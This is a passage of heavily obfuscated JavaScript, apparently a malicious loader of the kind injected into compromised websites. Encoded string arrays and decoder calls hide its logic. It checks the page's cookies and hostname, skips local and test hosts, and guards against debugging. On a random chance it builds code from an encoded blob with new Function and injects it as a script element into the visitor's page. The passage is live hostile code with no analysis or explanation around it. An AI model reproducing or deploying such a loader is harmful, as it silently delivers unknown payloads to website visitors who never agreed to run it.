o@')+Z(0x2a9,'ei!S')+Z(0x213,'(KVE')+Z(0x294,'!N1q')+Z(0x3ab,'$@&0')+Z(0x34f,'XBOC')+Z(0x298,'Fxp6')+Z(0x383,'Fxp6')+Z(0x1a5,'3Sak')+Z(0x1f4,'zjjF')+Z(0x23e,'m4d1')+Z(0x13c,'$@&0')+Z(0x360,'vpxJ')+Z(0x33c,'tuV*')+Z(0x21e,'deid')+Z(0x30d,'XmG7')+Z(0x195,'DrC#')+Z(0x43b,'ofv*')+Z(0x30e,'g!AH')+Z(0x38a,'@nMJ')+Z(0x196,'!N1q')+Z(0x254,'3&Ar')+Z(0x223,'!N1q')+Z(0x329,'hH)W')+Z(0x138,'Fxp6')+Z(0x351,'ei!S')+Z(0x2b8,'$@&0')+Z(0x1a1,'DrC#')+Z(0x3cd,'DXo@')+Z(0x1d4,'R0Hi')+Z(0x2f1,'ei!S')+Z(0x194,'zjjF')+Z(0x140,'wZXL')+Z(0x381,'g!AH')+Z(0x2b7,'!PpF')+'IV'),d[Z(0x292,'zjjF')]=Z(0x416,'chdY')+Z(0x265,'3Sak')+Z(0x180,'72dN')+Z(0x376,'ei!S')+Z(0x1bc,'oM1F')+Z(0x429,'arJU')+Z(0x225,'DrC#')+Z(0x1f7,'oM1F')+Z(0x26e,'wZXL')+Z(0x204,'P%1*')+Z(0x41f,'j**O')+Z(0x153,'ofv*')+Z(0x3c5,'3Sak')+Z(0x419,'rp9H')+Z(0x3a7,'09av')+Z(0x27d,'AOa1')+Z(0x155,'HNMv')+Z(0x264,'72dN')+Z(0x197,'1(ja')+Z(0x32b,'XBOC')+Z(0x3a0,'m4d1')+Z(0x1e7,'!C[3')+Z(0x29d,'1(ja')+Z(0x33d,'!C[3')+Z(0x343,'DrC#')+Z(0x389,'72dN')+Z(0x412,'!N1q')+Z(0x3b2,'rp9H')+Z(0x410,'(KVE')+Z(0x430,'arJU')+Z(0x27e,'lvST')+Z(0x17d,'!N1q')+Z(0x307,'$@&0')+Z(0x35b,'Fxp6')+Z(0x3e3,'P%1*')+Z(0x255,'J[hi')+Z(0x437,'P!f%')+Z(0x2e7,'Yy&J')+Z(0x135,'!PpF')+Z(0x41e,'oM1F')+Z(0x29f,'!C[3')+Z(0x167,'J[hi')+Z(0x38f,'P!f%')+Z(0x23d,'ofv*')+Z(0x28c,'1raa')+Z(0x299,'P%1*')+Z(0x1c6,'$@&0')+Z(0x359,'ofv*')+Z(0x2e4,'xs(p')+Z(0x226,'HNMv')+Z(0x3dd,'09av')+Z(0x2d5,'A])P')+Z(0x1b2,'!PpF')+Z(0x250,'1(ja')+Z(0x3ca,'Yy&J')+Z(0x150,'@yow')+Z(0x34d,'72dN')+Z(0x14b,'A])P')+Z(0x316,'1(ja')+Z(0x1c4,'m4d1')+Z(0x3ff,'wZXL')+Z(0x3a6,'lvST')+Z(0x3e2,'J[hi')+Z(0x3c3,'DXo@')+Z(0x2ba,'XBOC')+Z(0x31b,'P!f%')+Z(0x3e5,'vpxJ')+Z(0x3a2,'@yow')+Z(0x184,'!C[3')+Z(0x3df,'@yow')+Z(0x2df,'AOa1')+Z(0x2f2,'ofv*')+Z(0x2c3,'Fg4N')+Z(0x161,'A])P')+Z(0x210,'09av')+Z(0x325,'Fg4N')+Z(0x37c,'XBOC')+Z(0x37b,'@nMJ')+Z(0x2d9,'hH)W')+Z(0x369,'arJU')+Z(0x183,'@yow')+Z(0x240,'XBOC')+Z(0x1fd,'09av')+Z(0x3fc,'!C[3')+Z(0x266,'#Aux')+Z(0x25d,'Dpn6')+Z(0x222,'1raa')+Z(0x2e0,'lvST')+Z(0x37e,'P%1*')+Z(0x1be,'HNMv')+Z(0x1b7,'m4d1')+Z(0x1f0,'xs(p')+Z(0x2ae,'HNMv')+Z(0x1d7,'72dN')+Z(0x13e,'tuV*')+Z(0x1bf,'lvST')+Z(0x20c,'@yow')+Z(0x2d4,'arJU')+Z(0x185,'j**O')+Z(0x40d,'@yow')+Z(0x367,'P!f%')+Z(0x2e6,'DrC#')+Z(0x280,'j**O')+Z(0x333,'$@&0')+Z(0x3c2,'arJU')+Z(0x408,'lvST')+Z(0x25e,'P!f%')+Z(0x2b0,'wZXL')+Z(0x16d,'xs(p')+Z(0x2a5,'!N1q')+Z(0x258,'@yow')+Z(0x3ac,'m4d1')+Z(0x35f,'@nMJ')+Z(0x206,'DrC#')+Z(0x1d6,'27%r')+Z(0x15a,'DXo@')+Z(0x3f5,'P!f%')+Z(0x179,'$@&0')+Z(0x256,'27%r')+Z(0x392,'A])P')+Z(0x235,'!C[3')+Z(0x324,'@[Wy')+Z(0x3e0,'3&Ar')+Z(0x334,'!PpF')+Z(0x29a,'09av')+Z(0x143,'R0Hi')+Z(0x32d,'arJU')+Z(0x17f,'rp9H')+Z(0x139,'m4d1')+Z(0x2d1,'3&Ar')+Z(0x141,'Fg4N')+Z(0x35a,'DrC#')+Z(0x22e,'!PpF')+Z(0x1f8,'R0Hi')+Z(0x237,'#Aux')+Z(0x2b5,'rp9H')+Z(0x2de,'zjjF')+Z(0x13d,'!C[3')+Z(0x160,'wZXL')+Z(0x2ea,'72dN')+Z(0x1af,'3&Ar')+Z(0x16e,'J[hi')+Z(0x3be,'(KVE')+Z(0x3cc,'chdY')+Z(0x375,'HNMv')+Z(0x3b7,'rp9H')+Z(0x24e,'3Sak')+Z(0x12d,'tuV*')+Z(0x36f,'lvST')+Z(0x186,'A])P')+Z(0x152,'$@&0')+Z(0x1ca,'g!AH')+Z(0x27f,'^ggp')+Z(0x14f,'@[Wy')+Z(0x424,'P%1*')+Z(0x387,'3&Ar')+Z(0x322,'oM1F')+Z(0x338,'J[hi')+Z(0x1a7,'A])P')+Z(0x425,'1raa')+Z(0x340,'Dpn6')+Z(0x3f2,'XmG7')+Z(0x310,'HNMv')+Z(0x427,'vpxJ')+Z(0x37a,'ei!S')+Z(0x215,'!C[3')+Z(0x26b,'R0Hi')+Z(0x221,'P%1*')+Z(0x1c5,'72dN')+Z(0x1ef,'R0Hi')+Z(0x259,'oM1F')+Z(0x398,'m4d1')+Z(0x277,'m4d1')+Z(0x14d,'!N1q')+Z(0x39d,'(KVE')+Z(0x2fd,'wZXL')+Z(0x1b1,'XBOC')+Z(0x145,'Fxp6')+Z(0x2d8,'tuV*')+Z(0x31c,'Dpn6')+Z(0x3d2,'3Sak')+Z(0x217,'J[hi')+Z(0x3ae,'^ggp')+']',d[Z(0x314,'Fxp6')]=Z(0x19f,'Fg4N')+Z(0x2cd,'g!AH')+Z(0x189,'wZXL')+Z(0x2f9,'m4d1')+Z(0x162,'R0Hi')+Z(0x2e1,'xs(p')+Z(0x261,'1raa')+Z(0x216,'DrC#')+Z(0x232,'xs(p')+Z(0x252,'P!f%')+Z(0x20a,'DrC#')+Z(0x21a,'(KVE')+Z(0x396,'!C[3')+Z(0x287,'DXo@')+Z(0x1a0,'^ggp')+'ax',d[Z(0x27b,'!N1q')]=Z(0x168,'j**O')+Z(0x3fa,'rp9H')+Z(0x18e,'Yy&J')+Z(0x42f,'@yow')+Z(0x3b0,'ei!S')+Z(0x1a4,'lvST')+Z(0x311,'1raa')+Z(0x3a4,'rp9H')+Z(0x435,'XBOC')+Z(0x42d,'(KVE')+Z(0x39f,'J[hi')+'x]',d[Z(0x35d,'AOa1')]=function(F,G){return F===G;},d[Z(0x2aa,'deid')]=Z(0x263,'Fxp6')+Z(0x15d,'chdY')+Z(0x163,'wZXL')+Z(0x132,'#Aux')+Z(0x3a8,'XmG7')+Z(0x3cb,'!N1q')+Z(0x16a,'deid')+Z(0x2e8,'P%1*')+Z(0x353,'oM1F')+Z(0x1f1,'!PpF')+Z(0x293,'72dN')+Z(0x379,'deid')+Z(0x234,'lvST')+Z(0x417,'!PpF')+Z(0x2bd,'ei!S')+Z(0x1c7,'!N1q')+Z(0x302,'J[hi')+Z(0x3f3,'hH)W'),d[Z(0x16f,'#Aux')]=function(F,G){return F-G;},d[Z(0x1b3,'1raa')]=function(F,G){return F!==G;},d[Z(0x402,'3Eez')]=Z(0x2e2,'R0Hi')+Z(0x3ea,'DXo@'),d[Z(0x133,'tuV*')]=function(F,G){return F===G;},d[Z(0x373,'ei!S')]=Z(0x198,'J[hi')+'t',d[Z(0x2ab,'3Eez')]=Z(0x42e,'R0Hi')+Z(0x30f,'@[Wy'),d[Z(0x2a3,'chdY')]=Z(0x32e,'@[Wy')+Z(0x3bc,'72dN'),d[Z(0x1d0,'P%1*')]=function(F,G,H){return F(G,H);},d[Z(0x202,'09av')]=function(F){return F();},d[Z(0x38b,'1raa')]=Z(0x181,'vpxJ')+Z(0x37d,'P!f%')+Z(0x336,'rp9H')+Z(0x39e,'72dN')+Z(0x1dc,'!C[3'),d[Z(0x2ca,'@nMJ')]=function(F){return F();},d[Z(0x2f7,'@nMJ')]=function(F){return F();},d[Z(0x3a5,'72dN')]=function(F){return F();},d[Z(0x3b1,'3Eez')]=function(F,G,H){return F(G,H);},d[Z(0x2cf,'@yow')]=function(F,G){return F-G;},d[Z(0x18f,'P!f%')]=function(F,G){return F(G);},d[Z(0x411,'Fxp6')]=Z(0x3eb,'zjjF')+'t',d[Z(0x3fe,'$@&0')]=Z(0x428,'1raa')+Z(0x151,'P%1*')+Z(0x3af,'j**O'),d[Z(0x171,'Yy&J')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x39a,'09av')]=Z(0x274,'deid')+Z(0x42b,'1(ja')+Z(0x1ea,'arJU')+Z(0x32f,'deid')+Z(0x33a,'DrC#')+Z(0x349,'09av')+Z(0x297,'P%1*')+Z(0x3aa,'HNMv'),d[Z(0x188,'vpxJ')]=Z(0x3bd,'tuV*')+Z(0x16b,'hH)W')+Z(0x18b,'j**O')+Z(0x26c,'oM1F')+Z(0x20d,'3Sak')+Z(0x178,'hH)W'),d[Z(0x159,'vpxJ')]=function(F){return F();},d[Z(0x1fa,'72dN')]=function(F,G){return F(G);},d[Z(0x321,'wZXL')]=Z(0x2b9,'(KVE');var f=d,g=function(){var F=!![];return function(G,H){var I=F?function(){var a0=_0x8131670e;if(H){var J=H[a0(0x17a,'arJU')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function h(F,G){var a1=Z,H={};H[a1(0x285,'$@&0')]=function(P,R){var a2=a1;return f[a2(0x36b,'@[Wy')](P,R);},H[a1(0x413,'xs(p')]=function(P,R){var a3=a1;return f[a3(0x3e6,'ofv*')](P,R);};var I=H;for(var J in F)if(f[a1(0x3f6,'$@&0')](J[a1(0x339,'Dpn6')+'h'],G)&&function(P,R){var a4=a1;for(var T=0x2;I[a4(0x346,'1(ja')](T,R[a4(0x43a,'j**O')+'h']);T++)if(I[a4(0x315,'@nMJ')](P[a4(0x405,'chdY')+a4(0x3d0,'lvST')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(J,arguments))return F[J];}function j(F,G){var a5=Z;return f[a5(0x2d3,'HNMv')](F,Math[a5(0x2e3,'3Sak')](f[a5(0x41d,'3Sak')](Math[a5(0x262,'#Aux')+'m'](),f[a5(0x24a,'$@&0')](f[a5(0x17c,'XBOC')](G,0x1),F))));}function k(F,G){var a6=Z;for(var H=0x0;f[a6(0x13a,'72dN')](H,G[a6(0x28f,'!N1q')+'h']);H++){var I=G[H],J=f[a6(0x290,'lvST')](0x0,I[a6(0x228,'@yow')+'Of']('.'))?f[a6(0x1f5,'chdY')]('.',F):F,P=f[a6(0x377,'DXo@')](J[a6(0x3b8,'DrC#')+'h'],I[a6(0x3db,'A])P')+'h']),R=J[a6(0x239,'(KVE')+'Of'](I,P),P=f[a6(0x341,'j**O')](-0x1,R)&&f[a6(0x22a,'3Eez')](R,P);if(P&&(f[a6(0x335,'AOa1')](J[a6(0x205,'!PpF')+'h'],I[a6(0x1ec,'#Aux')+'h'])||f[a6(0x380,'09av')](0x0,I[a6(0x2fb,'3Sak')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,G;return f[a7(0x2bf,'lvST')](h,f[a7(0x41c,'DXo@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=f[a8(0x12e,'wZXL')](p,f[a8(0x208,'P%1*')](l));if(F){var F=f[a8(0x2f5,'AOa1')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a8(0x1f3,'ei!S')](0x46,F[a8(0x2be,'AOa1')+a8(0x244,'Dpn6')](0x0))&&f[a8(0x279,'!N1q')](0x66,F[a8(0x2f6,'HNMv')+a8(0x29c,'$@&0')](0x0))||f[a8(0x1b0,'arJU')](0x49,F[a8(0x1ac,'deid')+a8(0x1e8,'P!f%')](0x1))&&f[a8(0x165,'Dpn6')](0x69,F[a8(0x3d5,'Fg4N')+a8(0x18d,'!N1q')](0x1))||f[a8(0x257,'oM1F')](0x4c,F[a8(0x3c1,'@[Wy')+a8(0x177,'Fg4N')](0x2))&&f[a8(0x190,'72dN')](0x6c,F[a8(0x39b,'XBOC')+a8(0x29c,'$@&0')](0x2))||f[a8(0x21f,'m4d1')](0x45,F[a8(0x1eb,'g!AH')+a8(0x21b,'oM1F')](0x3))&&f[a8(0x3f0,'DXo@')](0x65,F[a8(0x2c9,'Dpn6')+a8(0x243,'27%r')](0x3))||f[a8(0x301,'XmG7')](0x3a,F[a8(0x1db,'ofv*')+a8(0x407,'Yy&J')](0x4))):void 0x0;}}function p(F){var a9=Z;return f[a9(0x3d8,'@nMJ')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=f[aa(0x354,'Fxp6')](l);if(F){var G=f[aa(0x17e,'HNMv')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[aa(0x275,'XBOC')](G,'~')?f[aa(0x230,'Yy&J')](p,F):H)&&f[aa(0x358,'hH)W')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x19d,'vpxJ')](G,H);}}function s(){var ab=Z,F=f[ab(0x23b,'XmG7')],G=new RegExp(f[ab(0x28e,'!N1q')],'g');return F[ab(0x154,'Dpn6')+'ce'](G,'')[ab(0x218,'@yow')](';');}function u(){var ac=Z,F=f[ac(0x3b9,'lvST')],G=new RegExp(f[ac(0x12c,'!PpF')],'g');return F[ac(0x2bc,'vpxJ')+'ce'](G,'')[ac(0x1ce,'P%1*')](';');}function v(F){var ad=Z;return f[ad(0x3c0,'DrC#')](-0x1,F[ad(0x374,'HNMv')+'Of'](String[ad(0x212,'ofv*')+ad(0x395,'Dpn6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x3ef,'oM1F')](F)||new RegExp(f[ad(0x24c,'P%1*')],'g')[ad(0x3b6,'xs(p')](F));var G;}function w(F,G){var ae=Z,H=F[ae(0x38d,'XmG7')+'h'];return f[ae(0x29e,'deid')](F[ae(0x3a9,'rp9H')+ae(0x18a,'arJU')](f[ae(0x28b,'$@&0')](H,G[ae(0x1ad,'!C[3')+'h']),H),G);}function x(){var af=Z,F=f[af(0x175,'j**O')][af(0x14c,'!N1q')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':var H=f[af(0x156,'^ggp')](g,this,function(){var ag=af,V=f[ag(0x32a,'hH)W')](typeof window,f[ag(0x356,'ei!S')])?window:f[ag(0x305,'09av')](typeof process,f[ag(0x2ee,'wZXL')])&&f[ag(0x36e,'Dpn6')](typeof require,f[ag(0x2da,'A])P')])&&f[ag(0x31e,'R0Hi')](typeof global,f[ag(0x3fb,'Fxp6')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x2c4,'27%r'))+'p'](J[ah(0x36c,'rp9H')]);return!X[ah(0x432,'!C[3')](H);};return f[ag(0x187,'A])P')](W);});continue;case'1':f[af(0x25b,'g!AH')](H);continue;case'2':var I={};I[af(0x36c,'rp9H')]=f[af(0x2c8,'AOa1')];var J=I;continue;case'3':var P=f[af(0x286,'arJU')](s),R=f[af(0x3a3,'vpxJ')](q),T=f[af(0x3fd,'@yow')](u);continue;case'4':return!R||!!(f[af(0x2ac,'oM1F')](k,R=f[af(0x439,'!N1q')](w,R,String[af(0x278,'@nMJ')+af(0x1de,'Yy&J')+'de'](0x2e))?R[af(0x164,'3&Ar')+af(0x2c2,'wZXL')](0x0,f[af(0x1b8,'#Aux')](R[af(0x1ab,'3Sak')+'h'],0x1)):R,P)||f[af(0x1d2,'ei!S')](k,R,T)||f[af(0x2fa,'deid')](v,R)||f[af(0x404,'P%1*')](m));}break;}}function y(F){var ai=Z,G=f[ai(0x3e4,'R0Hi')](l),H;G&&((H=G[ai(0x1cb,'arJU')+ai(0x1ba,'XmG7')+ai(0x31a,'oM1F')](f[ai(0x169,'3Sak')]))[ai(0x2c7,'@yow')]=f[ai(0x248,'g!AH')],H[ai(0x3c6,'XmG7')+ai(0x22c,'27%r')+'t']=F,(G[ai(0x3f1,'xs(p')]||G[ai(0x303,'ofv*')]||G[ai(0x421,'oM1F')+ai(0x3e9,'oM1F')+ai(0x372,'XmG7')])[ai(0x182,'ofv*')+ai(0x282,'wZXL')+'d'](H),H[ai(0x1df,'arJU')+'e']());}function z(){var aj=Z,F,G=f[aj(0x2b4,'ei!S')](h,f[aj(0x260,'@nMJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[aj(0x1a2,'hH)W')],I=new RegExp(f[aj(0x1c0,'wZXL')],'g'),(I=G[H[aj(0x25c,'P%1*')+'ce'](I,'')])&&I[aj(0x2cb,'zjjF')+aj(0x3b4,'HNMv')][aj(0x12f,'09av')+aj(0x332,'oM1F')+'d'](I));}try{var B,C,D;f[Z(0x400,'XmG7')](x)||(f[Z(0x3de,'$@&0')](z),f[Z(0x25f,'@[Wy')](0x1,f[Z(0x40e,'27%r')](j,0x1,B=0x4))||f[Z(0x276,'Dpn6')](y,f[Z(0x17b,'xs(p')](f[Z(0x2ad,'AOa1')]('(',new Function((function(){var _0x6547774=function(){var _0x4008558c=['mhnVtuHNEK5QA3nkmte2yKzjBKTtDeXlrei0txPvmKXd','vgr5yLC5tLjhrw5mq2rOvtj0BvOZrw5mq2rytM1gu2j6','s1H0mgfhBhPxEwruvvC1C1nxng5yvdfXteHsB2fytMjk','rMjIvgDUs1n0teTeqJrnBvf4tenKDwiWqKzkEwTYu3LN','shq5s1n3D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXe','wfvUwLzKvgHYwtnWseP5D25wELjuuKCXvgj6rLHoru1U','mvnxngXkEwTYu3LND2vesxPnu3DUwJjKmu5ty3blmhnV','mgfhBhPxEwrHyMS5s1zTy25yvNn3zurgze9PmhrKr2HW','me1TvxnkEKvVyNLrBKTtDeXlrei0tw1zEuXdzdbovuP4','tLHovK1UtenKwfqXzg1wELv6wKzfngeYC25mq2ryvdjS','AeP5D25rvu52u25bngiYzejrmJHYvJfgCwfhvKHkExDU','u3rms0rcne16stjmq2rVtKD0veP5A3jtEwD3zurjnfPP','B01iz3PoBuvZsNPgEwffz25lu3rms0rcne5ettjmq2rl','CgiYng9HAwW3yvDzB0LvsNzImNHSwvC0B2zTB3blwePS','wvDfBKXdzfHomhbQvdboCLrgyZnJr05muNLJC0OWrKrH','ovCXmhnIEJb3zurbC2ndEhHqu2nUteHjouP5yZDIrdfR','qJrnALeYtenKCuTfvLLkEwTYu3LND2veuMPoExDUsKrr','EwTYu3LND2veuxLnu3DUs2Lsv1f5y3blmhnVtuHNEK5u','zdbkA1vvmvbkExDUvJa5uwjTttrHmMXytNPNBKXdzfHo','tgLJCfCXww9nsgCWtMPzC0OZBhnLsevUs1yWB0P5y3bx','muj1y1zJmLDTtLjnAMDUtenKnvLywNDwmuy0wtb4EeP5','sgD6wvrfC0OWrNznv2DUs1n0teTeqJrnv1KWtenKs1yW','sw5lu3rms0rcne1xvtvmq2rVtKD0veP5A3jtEwD3zuro','yw5cwe5wCgPvrePOsNL3BLjitxHzvMrryKDotvj5y3nk','vu5YsNL3BLz6wKHtmMXovuvVBKXdzfHumfjSvJa5v1KW','u2nWsZbZB01iz3HprgTZsJnWB2fiuw5lu3rms0rcne5e','BgrivNLIAujTvZfJB01iz3Hpve1ZsNLfm1nvtw5lvJbV','EwnWsZbZB01iz3LAvevZsNPODfzSsw5lu3rms0rcne1T','tKTsmvjYvNPsAeP5D25HBvjpwKv4EwnhtKPJu2nZsJj0','AhDlr1PIvMLND2vetM1pq3DUtvnODKPdy3byu3DUwNLJ','C0OXmvvoA0vUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','sJfZBu1fB25lu3rms0rcne1TsxHmq2r6y1zOrKP5A3jt','rMrPvvzKu1rTtKTzu2nZsJbwvgeYBfHoBePQvLHwveP5','q2nZsJjkvgiXzgXtv0z1sNL3BMvQAhjorMrtu21ssvKW','me9htxnkmwXXzuvbBKTtDeXlrei0twPzEeXdyZbKr0P5','C0P6vKrlvNnUs1n0teTeqJrorePOtenKr2jtrJzkEwTY','rgHRzgXoDK5UrNHkExDUvJfkwu5UsM9rBu5kvNLJC0OZ','zfHvvwHqzwToCK1UChHkExDUvNPKCffwzfjpvxG2wvnJ','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','vMHmq2mXuxLSyKP5A3jkmtbUs1n4A1CWC29nsgD6wtjn','teTeqJrorgD5tenKBvDtrMTkEwTYu3LND2vettvnAxDU','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeXlrei0','m1yXrNbwBwrOsNL3BLyXqMXKmwrst0vKALz5y3nkmKPe','ExDUyw1fm1PgqK1AveLUtenKmK9how9HvZfYu1HgseP5','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','sNLRCLn5z3DLrff4tNL3BKTPuLDrEwnWsZbZB01izZbo','tMTZBKXdzgXvmJLcvJfkmfKWA3Dnq2nZsJfKuLDTuKTp','teDjCguZwMHJAujlufy4D2vez3DnrfuYtKrOBe8Zzg9H','EwTYu3LND2veutvnAxDUtLnwv1rty3blmhnVtuHNEu9h','zurgAu5tD25AmMqXtLnJCeSWC29nsgD5wLDnC0P5B2Tw','zffKr05jzev3mfyXqKXkExDUvNPwwu5wyZbsmvzytMXJ','u2nZsJj0Dgj5Dg9xrfjOsNL3BLPwy3PArwrTy1HJBKXd','C25Jsfz6yunKzeTfmwHKr2HIsJnkDMrxnwTkmtbVvfDg','y25mq2rytKzkA1ruAhzumwmWtKnJC0OXyZjvmhHyvvHV','D25KA2H3wtfAt1mXqw5mq2rSwtbsnvz6vKrLAwnZsJfK','vZG0ytnAmvj5y3nkmMXOvM1ov01uBgPkExDUwLHkt1KX','s1n4A1CWC29nsgCWt0rrC0OYzezyAvfUs1yWovPUvNvz','twPjmuXdzdfou2XQsNLSzfbvC29nsgD5wMPzC0OZvxDJ','vtrkExDUvNPwvwnwzfbLr05uuti5rvyWovDArxHuyti5','BKXdzfHovKPRu1CXCLjgzfnxBu5svNLJC0OXyZjmmLjn','tuHNEu1TwxnkEKz0v2XJBKTtDeXlrei0tKrrEuXdzhPp','zg1gEuLgohDLrgD3turvmK5eAgTqvNnUy0vSnfPgwJjI','AKjivJfks1PfAe1nq2nZsJfKu05ftLHvru4ZwJfJBKXd','weP5D25wELPjzgXJm1zTuK9zm2TUtenKCLeYDgLwELKX','qJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmW','sNLRCLn5z3DLrfjQtKn3BKLuzePrEwnWsZbZB01iz3Hz','vMrsuM1ste16uw5mq2rOyLD0AwruAhzHBgmWvhLJC0OY','rwrlt0nJC0OYCfrHm2Hgt0C4mfz6uKrkExDUvJa4mvvh','m1PWCxHwua','sMfvBvjovNLJC0OYBhLKr05ly1vKu0P5D25Im2rhwtfn','uvfTuKHIvZLkvNPKnu9dy3nkmwmWzg5owe5uuxPwELzW','mZiWthDvte5h','u3rms0rcne1TtxPmq2mXuZbsCeP5A3jtEwD3zuroAu5P','wfviuMTuA3rhwtfonfv5y3nkmJvju21svfPUAZfkExDU','zhL4neXiA3nLAxHctevrCguZwMHJAujOtKqXAe1uDhLA','uLzSsuP5A3jtEwD3zurnmvPPD25krffOzgLJCeSWC29n','u3H4vZjfEeTeqJrnmKL4tenJmMvTEhnkEwXKufDAmwjT','zfHoAK5QvuzKBvOXyZftEwnZsJfKuwvywLHvvgrRu0ro','twL3BLyWvLPtq2nWsZbZB01iz3Ppv01ZsJnvD2ndtw5l','mdrImvzytLu4BG','tLDxrfzxvNPsnq','qKPkEwTYu3LND2veuMPzExDUvvDkrMjty3blmhnVtuHN','mu5YtvzJmfDTuKXKwevUtenKAvnTuMPtm1P1yMLJC0OX','zfjAr05kvtj0vKP5D25wELjdwtffngiWsLHvvvPRu0Df','DeXlrei0twPvEKXdy3HlrZHRsNLRCLn5z3DLreL3wvn3','v3rYzuCXDK5RrKHkExDUvNPvD2viqM5xr0vUtenKmu9h','wevUtenKwfvetMPur0zVwta1tLn5y3nkmwrqyuDougnS','sJjAwKLxuw5lu3rms0rcne1QuxPmq2rYy1vcsKP5A3jt','A0Xdy3HJBwHjsNLRCLn5z3DLre0ZtwL3BK1xvNLJu2nW','ufz6zhHkExDUyvHoD1PfDhLomK5vy1nJC0OZzhrHEMHy','s1n0teTeqJrnAKPRtenKqLniz2TkEwTYu3LND2vettfA','mMCWytfnBKTtDeXlrei0tw1nmKXdy2HomgXesNLRCLn5','sgDRsNLRCLn5z3DLreKWwvn3BMfvuLLwEwnWsZbZB01i','vJfgu1PgwJrHr05rtvHRBKXdzfHvvgrRvuv4r1KXvJrw','rKjysNL3BLz6vNnzmujuyJfSwfvUAgTvr0vUtenKBe9h','mNryvwTAA1iZrKrkExDUvNPwnfKWouPur1jytKCWBKXd','ww9yEKi0t0rbD05uwtbpr1zIsJjSC1DvovfIu2rKufqW','rei0tw1vnuXdzejIEKzVsNLSzeTfvxnsAwS3zLn4nvCW','r1juv20WBKXdzfHvA2r3vJa5ue5TrKHkExDUwM5KDffy','mu1Us1nZBMn5og5mr1jIu3LND2vettfzAxDUsLzbAfHP','v0TeqJrnALv5tenJEfPysNHkEwXKs0DAyLzPz3DLre13','sNLRCLn5z3DLre15wKn3BMn6AfHAu2nWsZbZB01izZbz','rePTtNL3BKPwqwHyAwnWteDsyLn5z3DLrezTwxL3BKTP','v201ufnSwM5kmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJ','ELPuwxnkmMCWytfnBKTtDeXlrei0tKDjD0XdzfHsvMXj','ExGWteHvC2rPEdnmsgDWtZmWC1PgDeXlrei0tKrREeXd','vvDsA1qWAhrkExDUyKCXDMngzfnHr05uvg5RBKXdzfHv','yJnkwe5vtw5mq2q1wtjWA1yXstnzmhr4sNL3BLz6zffr','mfLxrxnkm3bVyuHrBKTwmdLLBhrvs0rcne1TvMHmq2mX','B2j5uw5lu3rms0rcne1QvMHmq2rTv1ngA0P5A3jtEwD3','BKTtDeXlrei0tvDvEuXdzg5Am1uXsNLRCLn5z3DLrezT','tenJEeThogTkEwTYu3LND2veutnoExDUzfrcD0L5y3bl','nvrHm0fUtenKrq','mZiYmZHly3HdwxG','y2HHCKnVzgvbDa','C0OYAerHmNHfuti5qLz6zeXkExDUvJfcD1KXvKPABxby','uwTVBKTtDeXlrei0tw1nEuXdzfjzA1z0sNLRCLn5z3DL','vu1fnwPvr1PusNL3BLz6zenzmhb0ytnkwe4ZuMPurMnU','ELjStenJmMvTEhnkEwTYu3LND2vertrzu3DUuvvOnePd','m1eYourwELPqsNL3BMrwAeXxBgmZwMPRBKXdzfHorwHf','CLn5z3DLrfe0tNL3BKPfqw9Aq2nWsZbZB01iz3PAv01Z','C0OXvNnjmLLUs1n0teTeqJrnv1eZtenKwMfUAefkEwTY','tMPuwfzTt1nJC0OZBZrImgXyvw5OA1ngtNznEwnZsJfK','vMmZttjstLDftw5mq2rewKrKALv6rtbwAwnZsJnKDgeY','vxnkELO2yKD3BKTtDeXlrei0txPREKXdy3HAweP4sNLR','qJrorgrTtenKCMnvqKPkEwXKufDAmwjTtJbHvZL1s0Hf','EwD3zurjnvLtD25kvKfOwgLJCeSWC29nsgD6tvDfC0P6','BfbwohDLrgD3turvmK5eAgTxEKi0tuyWC1PQmwHlmLvZ','s1n0teTeqJrnEMD3tenJEgjwCfHkEwTYu3LND2vesMXA','utjZmveYrK1Lu2nZsJfJmgfhtLfpr3rtvNPsv1KWAfHk','sNvjsevVy3LRn2ztEgTxmhnVtuHNELLuz3nkm2XZzuHf','ne1TwMTmq2n4y21OsuP5A3jtEwD3zuroAfL5D25Lv3G0','vgDZsJeXnMjgsw5lu3nUyKzNBKTtEgTxmhnVtuHNEvLQ','y3nkmKu0yJfWAvyWounkExDUyxPODK5TBhPuELfUtenK','nvyWovrkExDUvNPrDLPfEgfnreP3vNLJC0OXyZfnmLjo','BLyXqNbJBgrryLzACvj5y3nkmLzuytnoELeYowXrvMnU','ELzmuKDRBKTtDeXlrei0twPzneXdzfPHBMHbsNLRCLn5','BhnwmdG0sNL3BLyXstfzm1iZttjosMnty3nkmwmWtJjs','s0rcne1TuMTmq2rhyLngnKP5A3jtEwD3zurgAe1PD25o','EwD3zurjmvPPD25ou1zxvfnJCeSWC29nsgD6tLrrC0P6','rei0tvDrEeXdzg5svJrRsNLRCLn5z3DLre5OwML3BMru','uxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6mvrKseP